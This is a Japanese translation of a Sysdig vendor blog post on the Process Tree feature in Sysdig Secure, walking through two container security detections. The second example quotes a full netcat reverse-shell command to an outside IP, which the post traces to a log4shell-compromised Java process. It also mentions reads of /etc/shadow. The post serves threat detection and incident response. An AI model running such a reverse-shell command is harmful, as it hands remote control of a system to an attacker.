本文の内容は、2023年6月7日にVÍCTOR JIMÉNEZ CERRADAが投稿したブログ(https://sysdig.com/blog/enriched-process-trees-threat-detection/)を元に日本語に翻訳・再構成した内容となっております。

Sysdig Secureの新機能であるプロセスツリーによって、脅威の調査がどのように改善されるかをご覧ください。

*プロセスツリーを有効化する日本語でのステップはQiitaに記載しています。

セキュリティ関連の検出を調査しているときに、コンテナの1つで stat /etc/shadow が実行されたことが調査の引き金になったとします。これは、開発者がアプリをデバッグしているような正当な活動のサインなのでしょうか、それともコンテナが侵害されたサインなのでしょうか。

それは文脈によって異なります。両方の状況を区別するためには、いくつかの重要な情報が必要です:

- 疑わしいプロセスはどこから来たのか?シェルなのか、別のプロセスなのか。

- どのユーザーがそのプロセスを実行したのか?

- その前後に起こったイベントで、このアクティビティが実際に何を意味するのかについて、理解を深めてくれるものは何か。

このような情報の収集には時間がかかり、人為的なミスが発生しやすく、調査に時間をかければかけるほど、脅威への対応が遅くなってしまいます。

Sysdig Secureのプロセスツリーの紹介



Sysdig Secureでは、セキュリティイベントの調査を迅速に行うため、ユーザーからプロセスまでの攻撃の流れを示すプロセスツリーを搭載し、プロセスの系統、コンテナとホストの情報、悪意のあるユーザーの詳細、影響などを表示できるようになりました。

Linuxシステムでは、プロセスツリーとは、システム上で実行中のプロセスを階層的に表現することを指します。プロセスツリーとは、システム上で実行中のプロセスを階層的に表現したもので、プロセス間の親子関係をルートに至るまで表現します。

Sysdig Securesの新機能であるプロセス・ツリーにより、以下のことが可能になります:

- プロセス間の関係や依存関係を理解し、インシデント対応を加速させます。

- プロセスが起動されたコンテキストを明らかにします。

- セキュリティ担当者が慣れ親しんでいるのと同じフォーマットで、プロセスの系統を表示することができます。

次の例で詳しく見てみましょう:



コンテナ内で実行される疑わしいコマンドをすぐに見ることができます、 stat /etc/shadow 。このコマンドが正当なものである可能性はほとんどありません。Sysdig Secureはさらに一歩進んで、このコマンドを実行したのは benchmark-runne プロセスであると伝えています。

CIS Linuxベンチマークは、 /etc/shadow ファイルについていくつかのことをチェックしているので、これは合法的な活動である可能性があります。

一目でコンテナが危険にさらされていないことが確認でき、コンプライアンスチームに確認したところ、これは実際に合法的な状況であることが確認されました。今回も、追加されたコンテキストによって、調査時間を大幅に短縮することができました。

この機能は、Sysdig Secureが既に提供している広範な情報を強化し、必要な時に必要なコンテキストを提示します。豊富なコンテキストを持つ強化されたプロセスツリーは、解決までの時間を大幅に短縮することができます!



このイベントが二度と発生しないように、例外を追加してみましょう。





この他のイベントも確認してみましょう:

ここでは、デバッグのためによく使用される nc (NetCat) コマンドが、重要度「medium」で表示されています。しかし、このコマンドはリバースシェルを作成するための非常に一般的なツールでもあります。

イベント情報を深く掘り下げると、完全なコマンドを見ることができます:

nc 104.199.23.243 9001 -e /bin/sh

ここで、重要な情報が得られました:これは、 java プロセスから生成されました。Javaアプリケーションは脆弱であり、誰かがそれを悪用している可能性があります。log4shellのようですね。



イベントフィードを詳しく見てみると、 Java Process Class File Download イベントがあり、log4shell の脆弱性を悪用したアプリケーションの侵害が確認されました。調査時間を大幅に短縮できたので、対応チームが使用できるようになりました。

コンテキストは重要です。このようなイベントでなければ、ほとんど無害なバッドプラクティスと見なしたであろうイベントから、それほど苦労せずに、侵害されたコンテナを特定することができました。

プロセスツリーの動作を見る

この機能がどのように機能するのか、短いデモで確認してください:

まとめ

Sysdig Secureでクラウド脅威の調査とインシデント対応を加速させましょう。

Sysdigの新機能 プロセスツリー は、以下のような機能を提供します:

- 迅速な脅威の特定: 疑わしいプロセスの発生源を迅速に把握し、インシデント対応を加速します。

- コンテキストの強化: Sysdig Secureは、使い慣れたフォーマットでプロセスの履歴を表示することで、プロセスが起動されたコンテキストをより包括的に理解することができます。

- 検出の精度: 正当な活動と潜在的な脅威を区別することで誤検知を減らし、セキュリティイベントの調査全体を改善します。

さらにご興味をお持ちの方は:

- 最新のクラウド検知・応答機能については、こちらの記事で詳しくご紹介しています。

- ウェビナーもお見逃しなく: Shift Cloud Security Left and Right with CNAPP, Powered by Runtime Insights.

- 詳細については、デモをリクエストしてください。